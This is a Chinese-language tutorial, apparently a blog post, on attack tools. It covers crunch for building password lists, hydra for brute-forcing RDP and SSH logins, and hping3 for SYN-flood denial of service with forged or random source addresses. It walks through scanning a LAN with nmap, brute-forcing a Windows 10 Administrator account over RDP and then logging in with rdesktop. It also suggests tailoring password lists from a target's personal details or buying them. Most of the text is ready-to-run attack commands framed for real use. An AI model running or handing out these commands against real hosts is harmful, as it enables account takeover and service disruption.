Crunch

基本命令:

crunch min max [options] data <min:最小长度,max:最大长度,options:可选项,data:字符集>

生成由1234567890组成的三位密码

crunch 3 3 1234567890

可选项

-o:将结果输出到指定文件

crunch 3 3 1234567890 -o ./passwd.txt

-t:设置密码模式

crunch 5 5 -t @@^%% \\其中 @@ 代表两个小写字母,^代表特殊字符,%% 代表两个数字

-d [次数+受限制的字符类型]: 生成字符不连续的密码

crunch 3 3 12345 -d 1% -o ./passwd.txt \\生成密码时单个密码同个数字最多连续出现一次<1%:121,2%:112,3%:111>

生成数字不连续的密码

crunch 6 6 -t abc%%% -d 1% -o passwd.txt // 生成的密码中,数字不能连续

生成小写字母和数字都不连续的密码

crunch 6 6 -t a%%@@@ -d 1% -d 1@ -o passwd.txt // 生成的密码中数字不连续,小写字母也不连续

crunch数据类型

<%:数字,@:小写字母,,:大写字母,^:特殊字符>



个人推荐密码字典获取方式

1:使用社工密码生成器根据姓名年龄喜好进行生成

2:直接在购物平台购买常用密码字典

hydra工具详解

基本语法

hydra [选项] [协议://][目标IP|目标域名][:端口] [模块选项] 【标准】

hydra -l 用户名 -P 密码字典 主机地址 协议 【常用】

-l指定用户名-P指定密码字典

hydra -l Administrator -P passwd.txt rdp//:192.168.10.158 \\以192.168.10.158管理员用户的rdp【3389端口】协议进行爆破

hydra -l msfadmin -P passwd.txt 192.168.10.123 ssh \\对msfadmin靶场的ssh【22端口】远程连接协议进行爆破

常用选项

-R: 恢复一个之前的暴力破解任务。-S: 在 SSL 连接中使用定义的协议进行破解。-s PORT: 如果目标服务不运行在默认端口,使用这个选项来定义端口。-l LOGIN: 指定一个登录名进行破解。-L FILE: 指定一个包含多个登录名的文件进行破解。-p PASS: 尝试一个特定的密码进行破解。-P FILE: 指定一个包含多个密码的文件进行破解。-e nsr: 尝试空密码、登录名作为密码或者反向登录名作为密码。-C FILE: 指定一个包含 "login:pass" 格式的文件,用于进行组合破解。-t TASKS: 同时运行的任务数,用于加速破解过程。-w TIME: 设置连接超时时间。-vV: 显示详细过程,大写的 V 会显示更多详细信息。

对正常win10用户进行暴力破解

工具 :社工密码字典生成器,hydra暴力破解,nmap扫描目标主机

环境准备

1:与目标主机在同一个局域网下(连接同一个wifi)

2:能ping通目标主机

3:目标主机信息:博主常用win10系统主机,防火墙等各项功能均为开启状态

4:攻击机:kali2022

开始攻击



ifconfig查看网段信息并使用nmap扫描整个网段获取3384端口开放情况和主机操作系统类型

根据扫描结果可以判断目标主机地址为255.3 rdp(3389端口)服务是开启状态 目标主机大概率是windows且大概率存在管理员Administrator用户

根据扫描结果判断对目标进行暴力破解

拿到爆破结果对目标进行rdp远程连接(由于时间原因密码字典中直接放了准确的密码,实战可根据目标信息进行密码字典生成)

rdesktop 192.168.255.3

// 在kali中远程桌面,输入密码即可连接



hping3工具发起dos攻击代码演示【抓包查看效果】

工具介绍



hping3:可以构造TCP/IP中的数据包,并且可以以泛洪模式发送

syn泛洪攻击rdp服务

┌──(root💀kali)-[~/桌面]

└─# hping3 --syn --flood -p 3389 192.168.10.158

命令详解

hping3 发包类型 发包模式 -p 端口 目标主机地址

发包类型:

--syn:SYN

--udp:UDP

--icmp:ICMP

发包模式:

--flood:泛洪模式

指定端口:

-p

伪造源地址

┌──(root💀kali)-[~/桌面]

└─# hping3 --syn --flood -p 3389 192.168.10.158 -a 1.1.1.1

-a 1.1.1.1

伪造源地址为1.1.1.1

伪造随机源地址

┌──(root💀kali)-[~/桌面]

└─# hping3 --syn --flood -p 3389 192.168.10.158 --rand-source

--rand-source

随机伪造源地址

![[工具] 批量BMP图片转为PNG透明图片,去掉BMP黑色背景,去黑底,压缩导出png图片V1.1](https://img-blog.csdnimg.cn/img_convert/8a0cd7b544b061264b52d9a828a4d1f9.jpeg)